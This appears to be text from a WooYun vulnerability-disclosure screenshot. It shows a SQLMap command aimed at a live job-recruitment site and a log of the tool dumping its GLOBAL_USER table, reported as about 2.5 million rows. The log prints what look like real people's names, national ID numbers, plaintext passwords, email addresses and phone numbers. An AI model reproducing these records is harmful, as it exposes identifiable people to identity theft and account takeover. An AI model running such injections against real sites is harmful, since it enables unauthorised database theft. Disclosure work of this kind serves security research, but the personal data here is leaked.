 管理员: SQLMap - sqlmap.py -u "http://www.job168.com/df/index.jsp?title=%EF%BF%BD%EF%BF%BDC:\Python27\SQ...
[21:17:16] [INFO] retrieved: COMEFROM
[21:17:17] [INFO] retrieved: VARCHAR2
[21:17:18] [INFO] retrieved: COLLEGE
[21:17:19] [INFO] retrieved: VARCHAR2
[21:17:19] [INFO] fetching entries of column(s) 'ACCOUNT, CERT_ID, COLLEGE, COMEFROM, EMAIL, GLOBAL_
ID, MOBILE, NAME, PASSWORD, QQ, SEX, TEL, USER_TYPE' for table 'GLOBAL_USER' in database 'NFRC'
[21:17:19] [INFO] the SQL query used returns 2520642 entries
[21:17:40] [INFO] retrieved: FISH123
[21:17:43] [INFO] retrieved: 440111198411293016
[21:17:47] [INFO] retrieved:
[21:19:09] [INFO] retrieved:
[21:19:12] [INFO] retrieved: 87093877@163.com
[21:19:16] [INFO] retrieved: 2079083
[21:19:20] [INFO] retrieved: 13570337399
[21:19:23] [INFO] retrieved: 李国坤
[21:19:26] [INFO] retrieved: 123123
[21:19:30] [INFO] retrieved:
[21:19:33] [INFO] retrieved: 1
[21:19:37] [INFO] retrieved: 020-87093877
[21:19:40] [INFO] retrieved: 个人
[21:19:43] [INFO] retrieved: XYL19870822
[21:19:47] [INFO] retrieved: 422801198708221244
[21:19:50] [INFO] retrieved:
[21:19:53] [INFO] retrieved:
[21:19:57] [INFO] retrieved: xyh-ele2008@163.com
[21:20:00] [INFO] retrieved: 2079084
www.wooyun.org